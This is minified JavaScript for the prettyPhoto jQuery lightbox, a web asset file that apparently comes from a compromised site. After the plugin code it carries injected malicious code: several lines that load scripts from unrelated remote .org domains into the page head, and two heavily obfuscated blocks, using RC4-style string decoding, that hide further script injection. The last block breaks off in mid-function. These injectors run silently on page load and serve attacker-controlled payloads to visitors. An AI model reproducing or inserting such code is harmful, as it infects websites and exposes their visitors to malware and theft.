_fitToViewport(width,height){if(resized=!1,_getDimensions(width,height),imageWidth=width,imageHeight=height,(windowWidth<pp_containerWidth||windowHeight<pp_containerHeight)&&doresize&&settings.allow_resize&&!percentBased){for(resized=!0,fitting=!1;!fitting;)windowWidth<pp_containerWidth?(imageWidth=windowWidth-200,imageHeight=height/width*imageWidth):windowHeight<pp_containerHeight?(imageHeight=windowHeight-200,imageWidth=width/height*imageHeight):fitting=!0,pp_containerHeight=imageHeight,pp_containerWidth=imageWidth;(windowWidth<pp_containerWidth||windowHeight<pp_containerHeight)&&_fitToViewport(pp_containerWidth,pp_containerHeight),_getDimensions(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(pp_containerHeight),containerWidth:Math.floor(pp_containerWidth)+2*settings.horizontal_padding,contentHeight:Math.floor(pp_contentHeight),contentWidth:Math.floor(pp_contentWidth),resized:resized}}function _getDimensions(width,height){width=parseFloat(width),height=parseFloat(height),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(width),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(width).appendTo($("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(width),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo($("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),pp_contentHeight=height+detailsHeight,pp_contentWidth=width,pp_containerHeight=pp_contentHeight+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),pp_containerWidth=width}function _getFileType(itemSrc){return itemSrc.match(/youtube\.com\/watch/i)||itemSrc.match(/youtu\.be/i)?"youtube":itemSrc.match(/vimeo\.com/i)?"vimeo":itemSrc.match(/\b.mov\b/i)?"quicktime":itemSrc.match(/\b.swf\b/i)?"flash":itemSrc.match(/\biframe=true\b/i)?"iframe":itemSrc.match(/\bajax=true\b/i)?"ajax":itemSrc.match(/\bcustom=true\b/i)?"custom":"#"==itemSrc.substr(0,1)?"inline":"image"}function _center_overlay(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=_get_scroll(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=windowHeight/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>windowHeight)return;$pp_pic_holder.css({top:projectedTop,left:windowWidth/2+scroll_pos.scrollLeft-contentwidth/2})}}function _get_scroll(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function _build_overlay(){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),$("body").append(settings.markup),$pp_pic_holder=$(".pp_pic_holder"),$ppt=$(".ppt"),$pp_overlay=$("div.pp_overlay"),$pp_pic_holder.toggleClass("is-single",pp_images.length<=1),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var i=0;i<pp_images.length;i++)img_src=pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",pp_images[i]):(classname="default",""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=$(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").on("click",function(){return $.prettyPhoto.changeGalleryPage("next"),$.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").on("click",function(){return $.prettyPhoto.changeGalleryPage("previous"),$.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(i){$(this).find("a").on("click",function(){return $.prettyPhoto.changePage(i),$.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").on("click",function(){return $.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.addClass("pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:$(document).height(),width:$(window).width()}).bind("click",function(){settings.modal||$.prettyPhoto.close()}),$("a.pp_close").bind("click",function(e){return e&&e.preventDefault&&e.preventDefault(),$.prettyPhoto.close(),!1}),settings.allow_expand&&$("a.pp_expand").bind("click",function(e){return doresize=$(this).hasClass("pp_expand")?($(this).removeClass("pp_expand").addClass("pp_contract"),!1):($(this).removeClass("pp_contract").addClass("pp_expand"),!0),_hideContent(function(){$.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return $.prettyPhoto.changePage("previous"),$.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return $.prettyPhoto.changePage("next"),$.prettyPhoto.stopSlideshow(),!1}),_center_overlay()}return doresize=!0,scroll_pos=_get_scroll(),$(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){_center_overlay(),windowHeight=$(window).height(),windowWidth=$(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height($(document).height()).width(windowWidth)}),pp_settings.keyboard_shortcuts&&$(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(e){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(e.keyCode){case 37:$.prettyPhoto.changePage("previous"),e.preventDefault();break;case 39:$.prettyPhoto.changePage("next"),e.preventDefault();break;case 27:settings.modal||$.prettyPhoto.close(),e.preventDefault()}}),$.prettyPhoto.initialize=function(){return settings=pp_settings,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=$(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=!!galleryRegExp.exec(theRel),pp_images=isSet?jQuery.map(matchedObjects,function(n,i){if(-1!=$(n).attr(settings.hook).indexOf(theRel))return $(n).attr("href")}):$.makeArray($(this).attr("href")),pp_titles=isSet?jQuery.map(matchedObjects,function(n,i){if(-1!=$(n).attr(settings.hook).indexOf(theRel))return $(n).find("img").attr("alt")?$(n).find("img").attr("alt"):""}):$.makeArray($(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(matchedObjects,function(n,i){if(-1!=$(n).attr(settings.hook).indexOf(theRel))return $(n).attr("title")?$(n).attr("title"):""}):$.makeArray($(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray($(this).attr("href"),pp_images),rel_index=isSet?set_position:$("a["+settings.hook+"^='"+theRel+"']").index($(this)),_build_overlay(),settings.allow_resize&&$(window).bind("scroll.prettyphoto",function(){_center_overlay()}),$.prettyPhoto.open(),!1},$.prettyPhoto.open=function(event){return"undefined"==typeof settings&&(settings=pp_settings,pp_images=$.makeArray(event),pp_titles=arguments[1]?$.makeArray(arguments[1]):$.makeArray(""),pp_descriptions=arguments[2]?$.makeArray(arguments[2]):$.makeArray(""),isSet=1<pp_images.length,set_position=arguments[3]?arguments[3]:0,_build_overlay(event.target)),settings.hideflash&&$("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),1<$(pp_images).size()?$(".pp_nav").show():$(".pp_nav").hide(),$(".pp_loaderIcon").show(),settings.deeplinking&&function(){if("undefined"==typeof theRel)return;location.hash=theRel+"/"+rel_index+"/"}(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+$(pp_images).size()),void 0!==pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(getParam("width",pp_images[set_position]))?getParam("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(getParam("height",pp_images[set_position]))?getParam("height",pp_images[set_position]):settings.default_height.toString(),percentBased=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat($(window).height()*parseFloat(movie_height)/100-150),percentBased=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat($(window).width()*parseFloat(movie_width)/100-150),percentBased=!0),$pp_pic_holder.fadeIn(function(){switch(settings.show_title&&""!=pp_titles[set_position]&&void 0!==pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1,_getFileType(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<$(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){pp_dimensions=_fitToViewport(imgPreloader.width,imgPreloader.height),_showContent()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),$.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":pp_dimensions=_fitToViewport(movie_width,movie_height),movie_id=getParam("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],0<movie_id.indexOf("?")&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),0<movie_id.indexOf("&")&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="https://www.youtube.com/embed/"+movie_id,getParam("rel",pp_images[set_position])?movie+="?rel="+getParam("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,pp_dimensions.width).replace(/{height}/g,pp_dimensions.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":pp_dimensions=_fitToViewport(movie_width,movie_height),movie_id=pp_images[set_position];var match=movie_id.match(/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/);movie="https://player.vimeo.com/video/"+match[3]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=pp_dimensions.width+"/embed/?moog_width="+pp_dimensions.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,pp_dimensions.height).replace(/{path}/g,movie);break;case"quicktime":(pp_dimensions=_fitToViewport(movie_width,movie_height)).height+=15,pp_dimensions.contentHeight+=15,pp_dimensions.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,pp_dimensions.width).replace(/{height}/g,pp_dimensions.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":pp_dimensions=_fitToViewport(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,pp_dimensions.width).replace(/{height}/g,pp_dimensions.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":pp_dimensions=_fitToViewport(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,pp_dimensions.width).replace(/{height}/g,pp_dimensions.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,pp_dimensions=_fitToViewport(movie_width,movie_height),doresize=!0,skipInjection=!0,$.get(pp_images[set_position],function(responseHTML){toInject=settings.inline_markup.replace(/{content}/g,responseHTML),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,_showContent()});break;case"custom":pp_dimensions=_fitToViewport(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=$(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo($("body")).show(),doresize=!1,pp_dimensions=_fitToViewport($(myClone).width(),$(myClone).height()),doresize=!0,$(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,$(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,_showContent())}),!1},$.prettyPhoto.changePage=function(direction){currentGalleryPage=0,"previous"==direction?(set_position--,set_position<0&&(set_position=$(pp_images).size()-1)):"next"==direction?(set_position++,set_position>$(pp_images).size()-1&&(set_position=0)):set_position=direction,rel_index=set_position,doresize=doresize||!0,settings.allow_expand&&$(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),_hideContent(function(){$.prettyPhoto.open()})},$.prettyPhoto.changeGalleryPage=function(direction){"next"==direction?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==direction?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=direction,slide_speed="next"==direction||"previous"==direction?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},$.prettyPhoto.startSlideshow=function(){void 0===pp_slideshow?($pp_pic_holder.find(".pp_play").off("click").removeClass("pp_play").addClass("pp_pause").on("click",function(){return $.prettyPhoto.stopSlideshow(),!1}),pp_slideshow=setInterval($.prettyPhoto.startSlideshow,settings.slideshow)):$.prettyPhoto.changePage("next")},$.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").off("click").removeClass("pp_pause").addClass("pp_play").on("click",function(){return $.prettyPhoto.startSlideshow(),!1}),clearInterval(pp_slideshow),pp_slideshow=void 0},$.prettyPhoto.close=function(){$pp_overlay.is(":animated")||($.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),$("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){$(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&$("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),$(this).remove(),$(window).unbind("scroll.prettyphoto"),-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto"),settings.callback(),doresize=!0,pp_open=!1,delete settings}))},!pp_alreadyInitialized&&getHashtag()&&(pp_alreadyInitialized=!0,hashIndex=getHashtag(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){$("a["+pp_settings.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",$.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;
var khutmhpx=document.createElement("script");khutmhpx.src="https://devqeury.org/MXN9MB9H",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://windowlight.org/bXz6bx5C",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var 